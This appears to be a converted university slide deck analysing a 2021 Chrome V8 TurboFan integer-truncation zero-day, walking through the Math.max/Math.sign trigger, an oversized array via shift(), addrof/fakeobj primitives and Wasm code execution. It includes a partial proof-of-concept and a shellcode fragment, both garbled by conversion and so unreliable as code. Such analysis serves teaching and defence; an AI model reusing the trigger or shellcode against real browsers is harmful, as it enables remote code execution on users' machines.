# **Browser Exploitation**

**analysis of a Chrome 0 day**

# **Introduction**

- A zero-day is a computer-software vulnerability unknown to those who should be interested in its mitigation.
- Many vulnerabilities are caused by the widespread of memory unsafe languages  $(C/C++)$
- The NSA was criticized for buying up and stockpiling zero-day vulnerabilities, keeping them secret and developing mainly offensive capabilities instead of helping patch vulnerabilities.
- Throughout the years, various actors have been very interested in increasing their offensive capabilities

#### **Example of a buffer overflow**



#### **Shellcode**

A small portion of code of an exploit used as its payload. Its platform dependent.

```
char shellcode[] =''\x31\times0'' // xor %eax, %eax
  ''\x50'' // push %eax
  ''\xb0\x17" // mov $0x17,%al
  ''\x50'' // push %eax
  ...
  ''\xrightarrow{\star}b0\x3b" \overline{\phantom{0}} // mov \overline{\phantom{0}} $0x3b,%al
  "\xcd\x80"; // int $0x80
  ...
```
# **Vulnerability disclosure in 2021**



*Issue #1195777 on Chromium bug tracker*

#### **JavaScript engine overview**

- Can be effectively thought of as a compiler inside the browser
- Interesting target due to its extensive attack surface and agency an attacker has
- v8 as opposed to most other engines compiles to native code
	- The performance improvement is paid in terms of complexity
- v8 uses TurboFan (optimizing compiler)
	- TurboFan works on a program representation called a "sea of nodes"



### **Vulnerability details**

- Targets various optimization phases of TurboFan
	- (src/compiler/representation-change.cc)
- When truncating an integer, the most important bit is always treated as a sign (regardless of whether it is an unsigned or signed integer)
	- A previous bug did the equivalent for expansion
- An attacker create and extremely long array by creating a type confusion
- There are various way in which bugs can be turned into read/write primitives "addrof"
	- "fakeobj"
- Execution of an arbitrary payload

### **Vulnerability details**

The compiler always calls TruncateInt64ToInt32 when the output is of type Signed32 or Unsigned32



University of Bergamo • 31/05/2021 • Pape Alpha Toure

# **Exploitation strategy**

- The first step of successful exploitation requires being able to overwrite past memory bounds
- In our case, an attacker would try to leverage integer conversion errors to cause overflows when allocating memory
- Use the memory overflow to create in memory objects that be used to perform read/write operations
- The last step involves making use of Wasm to execute some arbitrary, attackercontrolled code
	- This is one of the few ways to obtain a *RWX* page

#### **Exploit analysis**

Create a variable with the lowest 32 bits set to 1

 $x = 0x$ FFFFFFFFF

• Use Math.max () to force a truncation from 64 to 32 bits

Math.max $(0, x, -1)$ 

TruncateInt64ToInt32 returns a compressed integer of type Unsigned32 **even** if it was of type Signed32

Math.max(0, 0xFFFFFFFF, -1)

## **Exploit analysis**

- Math.max() returns x as a Signed32 integer
- OxFFFFFFFFF equals to -1 when treated as a  $Sigma(0 \leq x \leq x)$  = Math.max(0, x, -1))
- Used later to exploit constant folding optimizations

let arraySize = Math.sign( $0 - y$ ) // arraySize = 1

• Use array Size to allocate a new array

var arr = new  $Array(x)$  // array of 1

# **Constant folding**

Constant folding and constant propagation are related compiler optimizations used by many modern compilers.

 $x := 3 + 6 \rightarrow x := 9$ 

Constant folding is leveraged to assign a large value to array.length

#### arr.shift()

The shift() method removes the first element from an array and returns that removed element. This method changes the length of the array.

• The length of the array is  $0x$ FFFFFFFF - 1 =  $0x$ FFFFFFFFE

# **Proof of concept**

```
function triggerTruncation(flag) { var arr = new Array(x);
   let x = -1;
   if (flag) {
       x = 0xFFFFFFFF;
    }
    let y = Math.max(0, x, -1)x = Math.sizeon(0 - y);return x;
}
```

```
arr.shift();
```

```
var cor =
[1.8010758439469018e-226,
4.6672617056762661e-62,
1.1945305861211498e+103];
```
return [arr, cor];

It follows "the usual" JavaScript exploitation

#### **Primitives**

 $addr = addrof(obj)$ 





University of Bergamo • 31/05/2021 • Pape Alpha Toure

#### **Bibliography**

- Chromium Gerrit <https://chromium-review.googlesource.com/c/v8/v8/+/2820971>
- Shellcode database -<http://shell-storm.org/shellcode/>
- Exploiting Logic Bugs in JavaScript JIT Engines [http://www.phrack.org/papers/jit\\_exploitation.html](http://www.phrack.org/papers/jit_exploitation.html)
- Attacking JavaScript Engines -2016-4622 [http://www.phrack.org/papers/attacking\\_javascript\\_engines.html](http://www.phrack.org/papers/attacking_javascript_engines.html)
- CTF v8 OOB <https://faraz.faith/2019-12-13-starctf-oob-v8-indepth/>